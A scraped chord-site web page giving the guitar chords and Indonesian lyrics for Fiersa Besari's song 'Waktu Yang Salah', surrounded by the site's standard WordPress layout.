                                                                                                                        <a href="https://chordmusic.info/waktu-yang-salah-dari-fiersa-besari-chord-lyric/" title="Permanent Link to Waktu Yang Salah Dari &#8211; Fiersa Besari &#8211; Chord &#038; Lyric" class="boldwp-post-thumbnail-single-link"><img width="720" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Waktu-Yang-Salah-Dari-Fiersa-Besari.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="Waktu Yang Salah Dari - Fiersa Besari" loading="lazy" title="Waktu Yang Salah Dari &#8211; Fiersa Besari &#8211; Chord &#038; Lyric" srcset="https://chordmusic.info/wp-content/uploads/2023/07/Waktu-Yang-Salah-Dari-Fiersa-Besari.png 720w, https://chordmusic.info/wp-content/uploads/2023/07/Waktu-Yang-Salah-Dari-Fiersa-Besari-300x125.png 300w" sizes="(max-width: 720px) 100vw, 720px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=12219" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><h2>Waktu Yang Salah Dari &#8211; Fiersa Besari &#8211; Chord &#038; Lyric</h2>
<p><b>Title Song : Waktu Yang Salah<br />
Singer : Fiersa Besari Feat.Tantri<br />
key : G<br />
<br />
Tuning : standart<br />
No Capo : click G</b></p>
<pre data-key="G">

Intro: 
G  Am   Bm   D

   G            Am      Bm
Jangan tanyakan perasaanku
  C              Cm       Bm
Jika kau pun tak bisa beralih
  E                        Am-Bm-Cm
Dari masa lalu yang menghantu i mu
    Am                     D
Karena sungguh ini tidak adil..

  G            Am       Bm
Bukan maksudku menyakitimu
  C             Cm        Bm
Namun tak mudah tuk melupakan
    E                          Am-Bm-Cm
Cerita panjang yang pernah aku la lu i
  Am            D        G
Tolong yakinkan saja raguku..

Reff:
      C                     D
Pergi saja engkau pergi dariku
       Bm                  Em
Biar kubunuh perasaan untukmu
      Am                 D
Meski berat melangkah, hatiku
               G       Dm G7
Hanya tak siap terluka..

     C                     D
Beri kisah kita sedikit waktu
        Bm                   Em   
Semesta mengirim dirimu untukku
     Am               D
Kita adalah rasa yang tepat
                G
Di waktu yang salah..

Intro
G  Am   Bm   D

  G            Am      Bm
Hidup memang sebuah pilihan
  C         Cm          Bm
Tapi hati bukan tuk dipilih ouwo
  E                     Am-Bm-Cm
Bila hanya setengah dirimu hadir
    Am         D          G
Dan setengah lagi untuk dia..

Reff:
      C                     D
Pergi saja engkau pergi dariku
       Bm                  Em
Biar kubunuh perasaan untukmu
      Am                 D
Meski berat melangkah, hatiku
               G       Dm G7
Hanya tak siap terluka..

     C                     D
Beri kisah kita sedikit waktu
        Bm                   Em   
Semesta mengirim dirimu untukku
     Am               D
Kita adalah rasa yang tepat
                G
Di waktu yang salah..

Intro
G    Am   Bm

  Em           D   C
Bukan ini yang kumau
  Em          D     C
Lalu tuk apa kau datang..
   Em          D   C
Rindu tak bisa diatur
  Em            D     C
Kita tak pernah mengerti..
    D               C
Kau dan aku menyakitkan

Reff:
      C                     D
Pergi saja engkau pergi dariku
       Bm                  Em
Biar kubunuh perasaan untukmu
      Am                 D
Meski berat melangkah, hatiku
               G       Dm G7
Hanya tak siap terluka..

     C                     D
Beri kisah kita sedikit waktu
        Bm                   Em   
Semesta mengirim dirimu untukku
     Am               D
Kita adalah rasa yang tepat
                G
Di waktu yang salah.. 
</pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Waktu%20Yang%20Salah%20Dari%20%26%238211%3B%20Fiersa%20Besari%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fwaktu-yang-salah-dari-fiersa-besari-chord-lyric%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fwaktu-yang-salah-dari-fiersa-besari-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fwaktu-yang-salah-dari-fiersa-besari-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Waktu-Yang-Salah-Dari-Fiersa-Besari.png&#038;description=Waktu%20Yang%20Salah%20Dari%20%26%238211%3B%20Fiersa%20Besari%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fwaktu-yang-salah-dari-fiersa-besari-chord-lyric%2F&#038;title=Waktu%20Yang%20Salah%20Dari%20%26%238211%3B%20Fiersa%20Besari%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Fwaktu-yang-salah-dari-fiersa-besari-chord-lyric%2F&#038;title=Waktu%20Yang%20Salah%20Dari%20%26%238211%3B%20Fiersa%20Besari%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Fwaktu-yang-salah-dari-fiersa-besari-chord-lyric%2F&#038;title=Waktu%20Yang%20Salah%20Dari%20%26%238211%3B%20Fiersa%20Besari%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Waktu%20Yang%20Salah%20Dari%20%26%238211%3B%20Fiersa%20Besari%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fwaktu-yang-salah-dari-fiersa-besari-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Fwaktu-yang-salah-dari-fiersa-besari-chord-lyric%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/fiersa-besari/" rel="tag">Fiersa Besari</a>, <a href="https://chordmusic.info/tag/waktu-yang-salah-dari/" rel="tag">Waktu Yang Salah Dari</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>harmoni</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/broken-vessels-lyric/" title="Permanent Link to Broken vessels Lyric ,Chord &#038; Video : Hillsong"><img src="https://chordmusic.info/wp-content/themes/boldwp/assets/images/no-image-480-360.jpg" class="boldwp-related-post-item-thumbnail-img"/></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Broken%20vessels%20Lyric%20%2CChord%20%26%23038%3B%20Video%20%3A%20Hillsong&#038;url=https%3A%2F%2Fchordmusic.info%2Fbroken-vessels-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fbroken-vessels-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Broken%20vessels%20Lyric%20%2CChord%20%26%23038%3B%20Video%20%3A%20Hillsong&#038;url=https%3A%2F%2Fchordmusic.info%2Fbroken-vessels-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-1831" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-1831" title="2161 Views">2161</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/broken-vessels-lyric/" title="Permanent Link to Broken vessels Lyric ,Chord &#038; Video : Hillsong">Broken vessels Lyric ,Chord &#038; Video : Hillsong</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/ku-hidup-bagimu-lyric-chord/" title="Permanent Link to Ku Hidup BagiMu  Lyric &#038; Chord &#8211; Sari simorangkir"><img width="480" height="360" src="https://chordmusic.info/wp-content/uploads/2017/06/Kuhidup-BagiMu-Chord-Lyric-480x360.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Kuhidup BagiMu - Chord &amp; Lyric" loading="lazy" title="Ku Hidup BagiMu  Lyric &#038; Chord &#8211; Sari simorangkir" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Ku%20Hidup%20BagiMu%20%20Lyric%20%26%23038%3B%20Chord%20%26%238211%3B%20Sari%20simorangkir&#038;url=https%3A%2F%2Fchordmusic.info%2Fku-hidup-bagimu-lyric-chord%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fku-hidup-bagimu-lyric-chord%2F&#038;media=https://chordmusic.info/wp-content/uploads/2017/06/Kuhidup-BagiMu-Chord-Lyric.png&#038;description=Ku%20Hidup%20BagiMu%20%20Lyric%20%26%23038%3B%20Chord%20%26%238211%3B%20Sari%20simorangkir" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fku-hidup-bagimu-lyric-chord%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Ku%20Hidup%20BagiMu%20%20Lyric%20%26%23038%3B%20Chord%20%26%238211%3B%20Sari%20simorangkir&#038;url=https%3A%2F%2Fchordmusic.info%2Fku-hidup-bagimu-lyric-chord%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-143" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-143" title="3945 Views">3945</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/ku-hidup-bagimu-lyric-chord/" title="Permanent Link to Ku Hidup BagiMu  Lyric &#038; Chord &#8211; Sari simorangkir">Ku Hidup BagiMu  Lyric &#038; Chord &#8211; Sari simorangkir</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/what-is-love-twice-lyric-chord/" title="Permanent Link to What Is Love | Twice &#8211; Lyric &#038; Chord"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2022/04/What-Is-Love-1-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="What Is Love" loading="lazy" title="What Is Love | Twice &#8211; Lyric &#038; Chord" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=What%20Is%20Love%20%7C%20Twice%20%26%238211%3B%20Lyric%20%26%23038%3B%20Chord&#038;url=https%3A%2F%2Fchordmusic.info%2Fwhat-is-love-twice-lyric-chord%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fwhat-is-love-twice-lyric-chord%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/04/What-Is-Love-1.png&#038;description=What%20Is%20Love%20%7C%20Twice%20%26%238211%3B%20Lyric%20%26%23038%3B%20Chord" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fwhat-is-love-twice-lyric-chord%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=What%20Is%20Love%20%7C%20Twice%20%26%238211%3B%20Lyric%20%26%23038%3B%20Chord&#038;url=https%3A%2F%2Fchordmusic.info%2Fwhat-is-love-twice-lyric-chord%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-8157" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-8157" title="1176 Views">1176</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/what-is-love-twice-lyric-chord/" title="Permanent Link to What Is Love | Twice &#8211; Lyric &#038; Chord">What Is Love | Twice &#8211; Lyric &#038; Chord</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/your-grace-is-enough-chordlyric-video/" title="Permanent Link to Your Grace Is Enough Chord &#038; Lyric  by Chris T"><img src="https://chordmusic.info/wp-content/themes/boldwp/assets/images/no-image-480-360.jpg" class="boldwp-related-post-item-thumbnail-img"/></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Your%20Grace%20Is%20Enough%20Chord%20%26%23038%3B%20Lyric%20%20by%20Chris%20T&#038;url=https%3A%2F%2Fchordmusic.info%2Fyour-grace-is-enough-chordlyric-video%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fyour-grace-is-enough-chordlyric-video%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Your%20Grace%20Is%20Enough%20Chord%20%26%23038%3B%20Lyric%20%20by%20Chris%20T&#038;url=https%3A%2F%2Fchordmusic.info%2Fyour-grace-is-enough-chordlyric-video%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-2360" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-2360" title="1614 Views">1614</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/your-grace-is-enough-chordlyric-video/" title="Permanent Link to Your Grace Is Enough Chord &#038; Lyric  by Chris T">Your Grace Is Enough Chord &#038; Lyric  by Chris T</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/penghianat-cinta-omega-trio-chord-lyric/" rel="prev">Penghianat Cinta &#8211; Omega Trio &#8211; Chord &#038; Lyric &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/memori-desember-putri-siagian-chord-lyric/" rel="next">&larr; Memori Desember &#8211; Putri Siagian &#8211; Chord &#038; Lyric</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
